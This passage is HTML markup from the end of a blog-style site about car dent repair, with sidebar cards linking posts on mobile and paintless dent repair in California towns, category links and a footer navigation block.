                    data-bg="https://qccollision.ca/wp-content/uploads/2021/09/Is-paintless-dent-repair-right-for-my-car-e1631517775891.png"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Mobile Dent Repair: A Convenient Solution For Busy Lives (Brentwood, California)</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>3 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
              <a alt="Click to visit post Mobile Dent Repair: Revolutionizing Auto Body Work (Lafayette, California)" href="/page/mobile-dent-repair-revolutionizing-auto-body-work-lafayette-california" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://reconditionpros.com/wp-content/uploads/2022/02/car_repair_shop-05-2-min-min-1.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Mobile Dent Repair: Revolutionizing Auto Body Work (Lafayette, California)</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>5 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
            <br>
            
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">More</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-cats"></div>
              </div>
            </div>
              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #9575cd"></div>
    
    <a class="category-list-title clickable" href="/categories/how-much-does-it-cost-for-paintless-dent-removal" style="font-size: 16px; line-height: 19.2px;">How much does it cost for paintless dent removal?</a>
  </div>
  
</div>

              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ffebee"></div>
    
    <a class="category-list-title clickable" href="/categories/how-to-pop-out-a-dent-in-a-car" style="font-size: 16px; line-height: 19.2px;">How to pop out a dent in a car?</a>
  </div>
  
</div>

              
                


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #81c784"></div>
    
    <a class="category-list-title clickable" href="/categories/can-you-fix-a-car-dent-with-hot-water" style="font-size: 16px; line-height: 19.2px;">Can you fix a car dent with hot water?</a>
  </div>
  
</div>

              
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="section-3" style="padding-bottom: 32px;">
  <div class="div-block">
    <div class="w-row">
      <div class="w-col w-col-4">
        <div class="nav-logo-wrapper">
          

<div class="nav-logo hidden-preload" style="background-color: #3949ab">
<p class="h4-title nav-logo-text text-white">Uf</p>
</div>


          
          <h3 class="nav-title">Unknown Facts About Dent Wizard</h3>
        </div>
        
      </div>
      <div class="w-col w-col-4 f-nav">
        <p class="h4-title heading">Navigation</p>
        <a alt="Go home" href="/" class="link-block w-inline-block">
          <div>Home</div>
        </a>
        
        <a alt="Browse all categories" href="/categories" class="link-block w-inline-block link-block-sibling">
          <div>Categories</div>
        </a>
        
      </div>
      <div class="w-col w-col-4">
        <p class="h4-title heading">Latest Posts</p>
        
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://killadentremoval.com/wp-content/uploads/2019/06/shutterstock_61220569_2.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Paintless Dent Repair: Perfecting The Process" href="/page/paintless-dent-repair-perfecting-the-process" class="clickable">
                          <p class="h4-title page-card-header-xs">Paintless Dent Repair: Perfecting The Process</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published May 01, 24</div>
              <div class="page-card-info-divider"></div>
              <div>4 min read</div>
            </div>
          </div>
        </div>
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://qccollision.ca/wp-content/uploads/2021/09/Is-paintless-dent-repair-right-for-my-car-e1631517775891.png"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Mobile Dent Repair: A Convenient Solution For Busy Lives (Brentwood, California)" href="/page/mobile-dent-repair-a-convenient-solution-for-busy-lives-brentwood-california" class="clickable">
                          <p class="h4-title page-card-header-xs">Mobile Dent Repair: A Convenient Solution For Busy Lives (Brentwood, California)</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Apr 28, 24</div>
              <div class="page-card-info-divider"></div>
              <div>3 min read</div>
            </div>
          </div>
        </div>
        
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://reconditionpros.com/wp-content/uploads/2022/02/car_repair_shop-05-2-min-min-1.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Mobile Dent Repair: Revolutionizing Auto Body Work (Lafayette, California)" href="/page/mobile-dent-repair-revolutionizing-auto-body-work-lafayette-california" class="clickable">
                          <p class="h4-title page-card-header-xs">Mobile Dent Repair: Revolutionizing Auto Body Work (Lafayette, California)</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Apr 27, 24</div>
              <div class="page-card-info-divider"></div>
              <div>5 min read</div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>


        
      </div>
    </div>
    
  </body>
</html>
